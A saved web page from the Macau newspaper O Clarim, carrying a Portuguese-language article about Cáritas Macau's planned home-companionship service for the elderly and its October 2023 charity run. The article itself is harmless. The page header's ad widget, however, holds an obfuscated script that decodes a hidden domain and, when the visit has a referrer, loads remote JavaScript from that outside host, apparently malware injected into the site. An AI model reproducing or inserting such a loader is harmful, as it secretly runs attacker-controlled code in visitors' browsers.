

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oclarim.com.mo/local/organizacao-promove-corrida-solidaria-a-29-de-outubro/
body_size: 11994
content:
<!DOCTYPE html><html lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
					<link rel="pingback" href="https://www.oclarim.com.mo/xmlrpc.php">
		
<title>ORGANIZAÇÃO PROMOVE CORRIDA SOLIDÁRIA A 29 DE OUTUBRO &#8211; Jornal O Clarim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Feed" href="https://www.oclarim.com.mo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Comments Feed" href="https://www.oclarim.com.mo/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; ORGANIZAÇÃO PROMOVE CORRIDA SOLIDÁRIA A 29 DE OUTUBRO Comments Feed" href="https://www.oclarim.com.mo/local/organizacao-promove-corrida-solidaria-a-29-de-outubro/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oclarim.com.mo\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.oclarim.com.mo/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Magra%3A400%2C700%7CGudea%3A100%2C400%2C500%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-style-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.oclarim.com.mo/wp-content/plugins/newsletter/style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css'  href='https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.oclarim.com.mo/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oclarim.com.mo/wp-json/wp/v2/posts/26488" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oclarim.com.mo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oclarim.com.mo/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="https://www.oclarim.com.mo/local/organizacao-promove-corrida-solidaria-a-29-de-outubro/" />
<link rel='shortlink' href='https://www.oclarim.com.mo/?p=26488' />
<link rel="alternate" type="application/json+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Flocal%2Forganizacao-promove-corrida-solidaria-a-29-de-outubro%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Flocal%2Forganizacao-promove-corrida-solidaria-a-29-de-outubro%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2WHTSQVZYK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2WHTSQVZYK');
</script><link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />
<meta name="msapplication-TileImage" content="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en"/>
  <meta property="og:site_name" content="Jornal O Clarim"/>
  <meta property="og:title" content="ORGANIZAÇÃO PROMOVE CORRIDA SOLIDÁRIA A 29 DE OUTUBRO"/>
  <meta property="og:url" content="https://www.oclarim.com.mo/local/organizacao-promove-corrida-solidaria-a-29-de-outubro/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Cáritas lança novo serviço de apoio domiciliário



A Cáritas de Macau espera lançar até ao final do corrente ano um novo serviço de apoio domiciliário básico, com o propósito de suprir as necessidades temporárias dos agregados familiares do território que têm idosos ou pessoas incapacitadas a seu c"/>
  <meta property="og:image" content="http://www.oclarim.com.mo/wp-content/uploads/2023/08/Caritas-e1691674811997.jpg"/>
  <meta property="og:image:url" content="http://www.oclarim.com.mo/wp-content/uploads/2023/08/Caritas-e1691674811997.jpg"/>
  <meta property="article:published_time" content="2023-08-11T14:12:00+08:00"/>
  <meta property="article:modified_time" content="2023-08-10T21:41:24+08:00" />
  <meta property="og:updated_time" content="2023-08-10T21:41:24+08:00" />
  <meta property="article:section" content="Local"/>
  <meta property="article:section" content="Todas as Categorias"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="ORGANIZAÇÃO PROMOVE CORRIDA SOLIDÁRIA A 29 DE OUTUBRO"/>
  <meta itemprop="headline" content="ORGANIZAÇÃO PROMOVE CORRIDA SOLIDÁRIA A 29 DE OUTUBRO"/>
  <meta itemprop="description" content="Cáritas lança novo serviço de apoio domiciliário



A Cáritas de Macau espera lançar até ao final do corrente ano um novo serviço de apoio domiciliário básico, com o propósito de suprir as necessidades temporárias dos agregados familiares do território que têm idosos ou pessoas incapacitadas a seu c"/>
  <meta itemprop="image" content="http://www.oclarim.com.mo/wp-content/uploads/2023/08/Caritas-e1691674811997.jpg"/>
  <meta itemprop="datePublished" content="2023-08-11"/>
  <meta itemprop="dateModified" content="2023-08-10T21:41:24+08:00" />
  <meta itemprop="author" content="admin"/>
  <!--<meta itemprop="publisher" content="Jornal O Clarim"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="ORGANIZAÇÃO PROMOVE CORRIDA SOLIDÁRIA A 29 DE OUTUBRO"/>
  <meta name="twitter:url" content="https://www.oclarim.com.mo/local/organizacao-promove-corrida-solidaria-a-29-de-outubro/"/>
  <meta name="twitter:description" content="Cáritas lança novo serviço de apoio domiciliário



A Cáritas de Macau espera lançar até ao final do corrente ano um novo serviço de apoio domiciliário básico, com o propósito de suprir as necessidades temporárias dos agregados familiares do território que têm idosos ou pessoas incapacitadas a seu c"/>
  <meta name="twitter:image" content="http://www.oclarim.com.mo/wp-content/uploads/2023/08/Caritas-e1691674811997.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
</head>

<body class="post-template-default single single-post postid-26488 single-format-standard wp-custom-logo site-layout-fluid global-layout-right-sidebar header-ads-enabled">

			<div id="tophead">
			<div class="container">
				
		<div class="top-news">
							<span class="top-news-title">Breaking News</span>
													<div id="notice-ticker">
					<div class="notice-inner-wrap">
						<div class="breaking-news-list">
															<div><a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">ABRA A SUA BÍBLIA – 17</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">2º DOMINGO COMUM – Ano A – 18 de Janeiro</a></div>
															<div><a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">ORGANIZAÇÃO RECEBEU ACIMA DE DEZASSEIS MIL CHAMADAS NO ANO PASSADO</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">TAM TIN-SHI, ORGANISTA DE HONG KONG, ACTUOU NO PRIMEIRO RECITAL</a></div>
																				</div><!-- .breaking-news-list -->
					</div> <!-- .notice-inner-wrap -->
				</div><!-- #notice-ticker -->

			
		</div> <!--.top-news -->
						<div class="right-tophead">
											<div class="header-search-box">
							<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
							<div class="search-box-wrap">
								<form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>							</div>
						</div> <!-- .header-search-box -->
					
											<div id="header-social">
							<div class="widget magazine_point_widget_social"><ul id="menu-social-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-20397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</div><!-- .header-social -->
									</div><!-- .right-head -->
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
		<div id="mob-menu">
			<ul id="menu-languages" class="menu"><li id="menu-item-2206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li id="menu-item-27417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul>		</div>
		
	<header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			<a href="https://www.oclarim.com.mo/" class="custom-logo-link" rel="home"><img width="1000" height="256" src="https://www.oclarim.com.mo/wp-content/uploads/2019/05/00_Logo-O-Clarim-Outline_BLACK-copy-e1558064905482.png" class="custom-logo" alt="Jornal O Clarim" /></a>
						
			
		</div><!-- .site-branding -->
					<div class="header-ads-area">
				<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .header-ads-area -->
				</div><!-- .container --></header><!-- #masthead -->		<div id="main-nav" class="clear-fix main-nav">
			<div class="container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="wrap-menu-content">
					<div class="menu-languages-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul></div>				</div><!-- .wrap-menu-content -->
			</nav><!-- #site-navigation -->
			</div><!-- .container -->
		</div><!-- #main-nav -->
			<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.oclarim.com.mo/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.oclarim.com.mo/category/local/" itemprop="item"><span itemprop="name">Local</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">ORGANIZAÇÃO PROMOVE CORRIDA SOLIDÁRIA A 29 DE OUTUBRO</span></span><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb -->		<div id="content" class="site-content">
				    <div class="container">
		    <div class="inner-wrapper">
		    	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-26488" class="post-26488 post type-post status-publish format-standard has-post-thumbnail hentry category-local category-todas">
	<img width="895" height="671" src="https://www.oclarim.com.mo/wp-content/uploads/2023/08/Caritas-1000x750.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="ORGANIZAÇÃO PROMOVE CORRIDA SOLIDÁRIA A 29 DE OUTUBRO" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2023/08/Caritas-1000x750.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2023/08/Caritas-768x576.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2023/08/Caritas-1536x1152.jpg 1536w, https://www.oclarim.com.mo/wp-content/uploads/2023/08/Caritas-400x300.jpg 400w, https://www.oclarim.com.mo/wp-content/uploads/2023/08/Caritas-e1691674811997.jpg 700w" sizes="(max-width: 895px) 100vw, 895px" />	<div class="article-wrapper">

		<header class="entry-header">
			<h1 class="entry-title">ORGANIZAÇÃO PROMOVE CORRIDA SOLIDÁRIA A 29 DE OUTUBRO</h1>
			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/local/organizacao-promove-corrida-solidaria-a-29-de-outubro/" rel="bookmark"><time class="entry-date published" datetime="2023-08-11T14:12:00+08:00">August 11, 2023</time><time class="updated" datetime="2023-08-10T21:41:24+08:00">August 10, 2023</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/local/" rel="category tag">Local</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			
<h3>Cáritas lança novo serviço de apoio domiciliário</h3>



<p>A Cáritas de Macau espera lançar até ao final do corrente ano um novo serviço de apoio domiciliário básico, com o propósito de suprir as necessidades temporárias dos agregados familiares do território que têm idosos ou pessoas incapacitadas a seu cargo.</p>



<p>A instituição avançou para a constituição de uma nova empresa social que tem por finalidade prestar serviço voluntário de acompanhamento a idosos e dar resposta às preocupações das famílias, que por falta de capacidade ou de tempo nem sempre conseguem oferecer o cuidado mais adequado aos familiares que vivem sozinhos. «<em>Há pessoas que vão de férias ou casos de empregadas domésticas que regressaram às Filipinas e os agregados familiares viram-se, de um momento para o outro, sem ninguém para tomar conta dos idosos, sem ninguém para lhes oferecer companhia. Aquilo que propomos é um serviço de acompanhamento dos idosos</em>», explicou o secretário-geral da Cáritas, em declarações a’<em>O CLARIM</em>. «<em>Os serviços que queremos prestar com esta nova empresa social são muito básicos. Não se trata de serviços de natureza médica ou de fisioterapia. É um pacote de serviços para que os idosos possam estar em casa, sem que os familiares tenham que estar preocupados com a situação em que se encontram</em>», acrescentou Paul Pun.</p>



<p>Depois de constituída a nova empresa social, a Cáritas está já em processo de recrutamento dos funcionários que vão dar corpo ao novo projecto da organização. Numa primeira fase, a empresa deverá funcionar com uma dezena de funcionários e ser, em parte, financiada com o dinheiro que vier a ser angariado, a 29 de Outubro, com a edição de 2023 da Corrida Solidária da Cáritas. «<em>A iniciativa vai ajudar-nos a recolher dinheiro para o nosso financiamento inicial, de forma a que possamos passar a garantir este tipo de serviços</em>», sublinhou o dirigente. «<em>A nova empresa social de prestação de apoio domiciliário não está relacionada com o Serviço de Apoio Domiciliário actualmente disponibilizado pela Cáritas e que é subsidiado pelo Instituto de Acção Social</em>», esclareceu.</p>



<p>Para conferir um impulso substancial ao novo projecto, Paul Pun conta com uma forte adesão da população à Corrida Solidária da Cáritas, iniciativa que este ano recupera o seu formato original, depois de ter sido cancelada em 2020 e de ter adoptado um formato semi-virtual nos dois anos que se seguiram. A competição, organizada em parceria com a Universidade de Macau, contempla uma corrida de dez quilómetros; uma prova intermédia de cinco quilómetros; e ainda uma caminhada para quem esteja interessado em participar, sem ter necessariamente que competir. «<em>No Domingo, 29 de Outubro, vamos ter a Corrida Solidária da Cáritas, mas a par da corrida vamos ter também uma marcha solidária. Há pessoas que não conseguem correr, como é o caso de pessoas em cadeira de rodas ou portadores de deficiência. Esta marcha é uma forma menos competitiva das pessoas se associarem ao evento. O objectivo não é conquistar um troféu ou terminar em primeiro ou em segundo. O mais importante é convencer a população, em geral, a associar-se a esta actividade</em>», assumiu Paul Pun, que espera que o evento possa atrair até três mil e 500 participantes. As inscrições podem ser feitas com recurso à Internet, até 15 de Setembro.</p>



<p class="has-text-align-right"><strong>M.C.</strong></p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/local/organizacao-promove-corrida-solidaria-a-29-de-outubro/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="ORGANIZAÇÃO PROMOVE CORRIDA SOLIDÁRIA A 29 DE OUTUBRO" data-url="https://www.oclarim.com.mo/local/organizacao-promove-corrida-solidaria-a-29-de-outubro/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/local/organizacao-promove-corrida-solidaria-a-29-de-outubro/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->

	</div> <!-- .article-wrapper -->

</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.oclarim.com.mo/local/organismo-promove-workshop-sobre-surrealismo/" rel="prev">ORGANISMO PROMOVE WORKSHOP SOBRE SURREALISMO</a></div><div class="nav-next"><a href="https://www.oclarim.com.mo/local/yim-tin-tsai-e-destino-de-peregrinacao-no-final-de-outubro/" rel="next">YIM TIN TSAI É DESTINO DE PEREGRINAÇÃO NO FINAL DE OUTUBRO</a></div></div>
	</nav>
			
	<div class="related-posts-wrapper related-posts-column-3">

		<h4>Related Posts</h4>

		<div class="inner-wrapper">

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">
								<img width="700" height="366" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Eduardo-Bíblia-17-e1768471536585.png" class="aligncenter wp-post-image" alt="Naum: Deus como Guerreiro Divino" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 18, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">ABRA A SUA BÍBLIA – 17</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">
								<img width="700" height="700" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Liturgia-e1768472484673.jpg" class="aligncenter wp-post-image" alt="2º DOMINGO COMUM – Ano A – 18 de Janeiro" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 17, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">2º DOMINGO COMUM – Ano A – 18 de Janeiro</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">
								<img width="700" height="911" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Cáritas-e1768477302681.jpg" class="aligncenter wp-post-image" alt="Cáritas: linhas de apoio com mais procura em 2025" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 16, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">ORGANIZAÇÃO RECEBEU ACIMA DE DEZASSEIS MIL CHAMADAS NO ANO PASSADO</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
			
		</div><!-- .inner-wrapper -->
	</div><!-- .related-posts-wrapper -->


			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/local/organizacao-promove-corrida-solidaria-a-29-de-outubro/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.oclarim.com.mo/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
